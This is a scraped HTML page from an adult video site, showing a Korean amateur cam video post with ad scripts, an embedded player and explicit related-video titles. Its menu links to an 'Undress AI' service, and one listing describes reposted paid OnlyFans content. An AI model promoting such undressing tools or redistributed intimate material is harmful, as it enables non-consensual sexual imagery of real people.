

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.com/2023/05/26/ka23052441_%EB%B3%B4%EB%AF%B8_282%ED%8C%AC%EB%B0%A9_2022-12-23_sexkbj/
body_size: 11884
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KA23052441_보미_282팬방_2022-12-23_sexkbj" />
<meta property="og:description" content="KA23052441_보미_282팬방_2022-12-23_sexkbj" />
<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="KA23052441_보미_282팬방_2022-12-23_sexkbj">
<meta name="twitter:description" content="KA23052441_보미_282팬방_2022-12-23_sexkbj">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f19e38!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 162px;
		max-height: 78px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f19e38;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f19e38!important;
		background-color: #f19e38!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f19e38!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f19e38!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJX8N5LXD3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZJX8N5LXD3');
</script>
<!-- Meta Verification -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash; SexKbj</title>
	<meta name="description" content="KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash;" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://sexkbj.com/2023/05/26/ka23052441_보미_282팬방_2022-12-23_sexkbj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash; SexKbj" />
	<meta property="og:description" content="KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash;" />
	<meta property="og:url" content="https://sexkbj.com/2023/05/26/ka23052441_보미_282팬방_2022-12-23_sexkbj/" />
	<meta property="og:site_name" content="SexKbj" />
	<meta property="article:published_time" content="2023-05-26T00:13:28+00:00" />
	<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sexkbj_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexkbj.com/#website","url":"https://sexkbj.com/","name":"SexKbj","description":"Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!","publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexkbj.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#primaryimage","inLanguage":"en-US","url":"https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg","contentUrl":"https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg","width":850,"height":497},{"@type":"WebPage","@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#webpage","url":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/","name":"KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash; SexKbj","isPartOf":{"@id":"https://sexkbj.com/#website"},"primaryImageOfPage":{"@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#primaryimage"},"datePublished":"2023-05-26T00:13:28+00:00","dateModified":"2023-05-26T00:13:28+00:00","description":"KA23052441_보미_282팬방_2022-12-23_sexkbj &ndash;","breadcrumb":{"@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/"]}]},{"@type":"BreadcrumbList","@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sexkbj.com/"},{"@type":"ListItem","position":2,"name":"KA23052441_보미_282팬방_2022-12-23_sexkbj"}]},{"@type":"Article","@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#article","isPartOf":{"@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#webpage"},"author":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"headline":"KA23052441_보미_282팬방_2022-12-23_sexkbj","datePublished":"2023-05-26T00:13:28+00:00","dateModified":"2023-05-26T00:13:28+00:00","mainEntityOfPage":{"@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#webpage"},"wordCount":4,"publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"image":{"@id":"https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/#primaryimage"},"thumbnailUrl":"https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4.jpg","keywords":["amateur","Korean"],"articleSection":["KOREAN AMATEUR"],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848","name":"sexkbj_com","image":{"@type":"ImageObject","@id":"https://sexkbj.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","caption":"sexkbj_com"},"logo":{"@id":"https://sexkbj.com/#personlogo"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Feed" href="https://sexkbj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Comments Feed" href="https://sexkbj.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; KA23052441_보미_282팬방_2022-12-23_sexkbj Comments Feed" href="https://sexkbj.com/2023/05/26/ka23052441_%eb%b3%b4%eb%af%b8_282%ed%8c%ac%eb%b0%a9_2022-12-23_sexkbj/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexkbj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sexkbj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://sexkbj.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sexkbj.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://sexkbj.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://sexkbj.com/wp-content/themes/retrotube/style.css?ver=1.7.6.1735607306' type='text/css' media='all' />
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexkbj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sexkbj.com/wp-json/wp/v2/posts/118035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexkbj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexkbj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://sexkbj.com/?p=118035' />
<link rel="alternate" type="application/json+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2023%2F05%2F26%2Fka23052441_%25eb%25b3%25b4%25eb%25af%25b8_282%25ed%258c%25ac%25eb%25b0%25a9_2022-12-23_sexkbj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2023%2F05%2F26%2Fka23052441_%25eb%25b3%25b4%25eb%25af%25b8_282%25ed%258c%25ac%25eb%25b0%25a9_2022-12-23_sexkbj%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://sexkbj.com/xmlrpc.php"><link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="32x32" />
<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
<meta name="msapplication-TileImage" content="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
</head>

<body
class="post-template-default single single-post postid-118035 single-format-video wp-embed-responsive">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sexkbj.com/" rel="home" title="SexKbj"><img src="
										https://sexkbj.com/wp-content/uploads/2021/01/logo-5.png					" alt="SexKbj"></a>
				
									<p class="site-description">
											Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!					</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://sexkbj.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://sexkbj.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://sexkbj.com/category/premium/">PREMIUM</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://sexkbj.com/category/afreecatv/">AFREECATV</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29785"><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a></li>
<li id="menu-item-156713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156713"><a href="https://nakedher.com?union_id=NDQ%3D" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24"   alt="" data-src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after lazyload" src="[data-uri]" /><noscript><img width="24" height="24" src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after" alt="" /></noscript><span class="menu-image-title-after menu-image-title">Undress AI</span></a></li>
<li id="menu-item-273015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273015"><a href="https://t.javhd-trk.com/c1/e47eb9fa-2069-463f-a9d9-43041af7bbf6">Uncensored JavHD</a></li>
<li id="menu-item-263277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263277"><a href="http://mib19.co.kr/?p_id=b26">Korean AV</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://sexkbj.com/dmca/">DMCA</a>
<ul class="sub-menu">
	<li id="menu-item-97156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97156"><a href="https://sexkbj.com/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="https://theporndude.com">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<iframe width="300px" height="100px" style="display:block;margin:auto" frameBorder="no"  data-src="https://go.mnaspm.com/smartpop/6ce4b2788fe0b3d31a167ca7c633b56cb083749c699e0da206391016027e6103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e10" data-zoneid="4220220"></ins>
<ins class="eas6a97888e10" data-zoneid="4220222"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://sexkbj.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">KA23052441_보미_282팬방_2022-12-23_sexkbj</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-118035" class="post-118035 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

        
		<div class="video-player">
    <meta itemprop="author" content="sexkbj_com" /><meta itemprop="name" content="KA23052441_보미_282팬방_2022-12-23_sexkbj" /><meta itemprop="description" content="KA23052441_보미_282팬방_2022-12-23_sexkbj" /><meta itemprop="duration" content="P0DT1H8M39S" /><meta itemprop="thumbnailUrl" content="https://sexkbj.com/wp-content/uploads/2023/05/41보미_282팬방_2022-12-23.mp4-640x360.jpg" /><meta itemprop="embedURL" content="https://streamtape.com/e/ZVdGrk06Kriqz2z/41%EB%B3%B4%EB%AF%B8_282%ED%8C%AC%EB%B0%A9_2022-12-23.mp4" /><meta itemprop="uploadDate" content="2023-05-26T08:13:28+08:00" /><div class="responsive-player"><iframe  width="800" height="600" allowfullscreen allowtransparency allow="autoplay" scrolling="no" frameborder="0" data-src="https://streamtape.com/e/ZVdGrk06Kriqz2z/41%EB%B3%B4%EB%AF%B8_282%ED%8C%AC%EB%B0%A9_2022-12-23.mp4" class="lazyload" src="[data-uri]"></iframe>
					<div class="happy-inside-player">
						<div class="zone-1"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4172160"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<div class="zone-2"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4190110"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<button class="close close-text">Close Advertising</button>
					</div>
				</div></div>

					<div class="happy-under-player">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4145176"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
					<div class="happy-under-player-mobile">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e37" data-zoneid="4226326"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
		
        
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">KA23052441_보미_282팬방_2022-12-23_sexkbj</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
									<div id="video-views"><span>0</span> views</div>							</div>
				<div class="tab-content">
						<div id="video-about" class="width70">
					<div class="video-description">
											</div>
																					<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://sexkbj.com/actor/noname/" title="noname">noname</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://sexkbj.com/category/korean-amateur/" class="label" title="KOREAN AMATEUR"><i class="fa fa-folder-open"></i>KOREAN AMATEUR</a> <a href="https://sexkbj.com/tag/amateur/" class="label" title="amateur"><i class="fa fa-tag"></i>amateur</a> <a href="https://sexkbj.com/tag/korean/" class="label" title="Korean"><i class="fa fa-tag"></i>Korean</a> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="115823" class="loop-video thumb-block post-115823 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2023/05/12/ka23051007_myeong_%eb%ac%adonlyfans%ec%9c%a0%eb%a3%8c%ed%9b%84%ec%9b%90%ec%98%81%ec%83%81%ec%88%98%ec%9c%84%ec%a2%8b%ec%9d%8c27_sexkbj/" title="KA23051007_@Myeong_묭OnlyFans유료후원영상수위좋음27_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/05/07@Myeong_묭OnlyFans유료후원영상수위좋음27.mp4.jpg" alt="KA23051007_@Myeong_묭OnlyFans유료후원영상수위좋음27_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 622</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:57</span>		</div>
				<header class="entry-header">
			<span>KA23051007_@Myeong_묭OnlyFans유료후원영상수위좋음27_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="140209" class="loop-video thumb-block post-140209 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2023/10/21/ka23101829_%eb%92%a4%ec%b9%98%ea%b8%b0%ea%b0%80_%eb%a7%9b%ec%9e%88%eb%8a%94_%ea%b7%b8%eb%85%80_sexkbj/" title="KA23101829_뒤치기가_맛있는_그녀_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/10/28뒤치기가_맛있는_그녀.mp4.jpg" alt="KA23101829_뒤치기가_맛있는_그녀_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 81</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:39</span>		</div>
				<header class="entry-header">
			<span>KA23101829_뒤치기가_맛있는_그녀_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="179254" class="loop-video thumb-block post-179254 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/06/10/ka24060810_chn24041506_sexkbj/" title="KA24060810_chn24041506_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/06/10chn24041506.mp4.jpg" alt="KA24060810_chn24041506_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 40</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:25</span>		</div>
				<header class="entry-header">
			<span>KA24060810_chn24041506_sexkbj</span>
		</header>
	</a>
</article>

